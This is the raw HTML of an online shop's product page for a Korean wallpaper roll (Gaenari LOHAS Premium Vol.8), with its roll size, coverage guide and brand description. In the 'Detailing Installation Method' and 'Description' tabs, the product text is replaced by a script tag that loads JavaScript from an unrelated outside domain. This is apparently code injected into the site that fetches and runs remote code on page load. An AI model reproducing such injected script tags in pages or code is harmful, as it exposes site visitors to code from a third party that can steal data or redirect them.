	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			


<div id="product-90715" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-90715 status-publish first outofstock product_cat-best-buy-wallpaper product_cat-gn-lohas-8 product_cat-korean-wallpaper product_cat-wallpaper product_tag-antique product_tag-decorative product_tag-pattern product_tag-retro product_tag-seamless has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-photoswipe-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1-768x736.jpg" data-thumb-alt="GNI LOHAS PREMIUM VOL.8  87206-1 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1.jpg"><img width="1500" height="1437" src="https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1.jpg" class="wp-post-image wp-post-image" alt="GNI LOHAS PREMIUM VOL.8  87206-1 - Image 1" title="GN-LHS-87206-1" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1.jpg" data-large_image_width="1920" data-large_image_height="1839" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1-1024x981.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1-1536x1471.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1-768x736.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/">
					Best Buy				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" class="wd-last-link">
					GN LOHAS 8				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					GNI LOHAS PREMIUM VOL.8  87206-1				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/gni-lohas-premium-vol-8-87205-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gni-lohas-premium-vol-8-87205-2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/GN-LHS-87205-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GNI LOHAS PREMIUM VOL.8  87205-2" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/GN-LHS-87205-2-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/GN-LHS-87205-2-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gni-lohas-premium-vol-8-87205-2/" class="wd-entities-title">
						GNI LOHAS PREMIUM VOL.8  87205-2					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/gni-lohas-premium-vol-8-87213-2/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gni-lohas-premium-vol-8-87213-2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/02/GN-LHS-87213-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GNI LOHAS PREMIUM VOL.8  87213-2" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/GN-LHS-87213-2-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/GN-LHS-87213-2-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gni-lohas-premium-vol-8-87213-2/" class="wd-entities-title">
						GNI LOHAS PREMIUM VOL.8  87213-2					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/gaenari/">
				<img width="612" height="337" src="https://covers.my/wp-content/uploads/2022/01/gni.png" class="attachment-full size-full" alt="Gaenari" title="Gaenari" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	GNI LOHAS PREMIUM VOL.8  87206-1
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/gn-lohas-8/" rel="tag">GN LOHAS 8</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/gaenari/" rel="tag">Gaenari</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-5metres-length/" rel="tag">1.06metres (Width) x 15.5metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/white/" rel="tag">White</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="90715" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="90715" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-mfp-popup-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-size-guide-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-animations-transform-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-transform-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8" type="text/css" media="all" /> 										<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-mod-product-info-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="90715">
			<span class="wd-info-icon"></span><span class="wd-info-number">1</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				GN LHS 87206-1			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" rel="tag">Best Buy</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" rel="tag">GN LOHAS 8</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/antique/" rel="tag">Antique</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decorative/" rel="tag">Decorative</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/retro/" rel="tag">Retro</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/seamless/" rel="tag">Seamless</a></span>	
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/&media=https://covers.my/wp-content/uploads/2021/02/GN-LHS-87206-1.jpg&description=GNI+LOHAS+PREMIUM+VOL.8++87206-1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Gaenari									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Gaenari							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													GAENARI WALLPAPER has a vision as a living &amp; life style brand.
We analyze global trends and develop original designs to showcase the latest innovations through continuous investment, and are pursuing decorative trends in residential, commercial interiors and future spaces in Korea and around the world. We will continue to grow as an eco-friendly brand to benefit humans and nature through innovative design and excellent quality.

인증 (Certifications)
-Passed UL Green Guard Gold Standard (2018)
-Atopy Association Recommended Product Certification (2019)
-Environmental Labeling Certification (Low Carbon) (2018)
-Environmental label certification for all products (2017)

Technology
-Development of natural corn vegetable resin (PLA) coated wallpaper (2019)
